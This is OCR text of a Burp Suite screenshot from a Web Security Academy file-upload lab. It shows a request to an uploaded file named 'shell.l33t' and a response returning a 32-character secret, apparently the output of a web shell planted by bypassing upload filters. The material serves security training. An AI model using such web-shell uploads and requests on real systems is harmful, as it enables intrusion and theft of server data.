 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.l33t HTTP/2
2 Host:
0a0300e30452734280c8da8b00f4006f.web-security-aca
demy.net
3 Cookie: session=HQ3LgVvRovu89avLWhtl9BITT9h0VoAb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0300e30452734280c8da8b00f4006f.web-secu
rity-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Sun, 06 Apr 2025 07:18:43 GMT
14 If-None-Match: "29-63216edf74ee2"
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 06 Apr 2025 07:19:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 xzdA8TDxUarGNpOJ0nOIUnnYo6ji8WXK
Search 0 highlights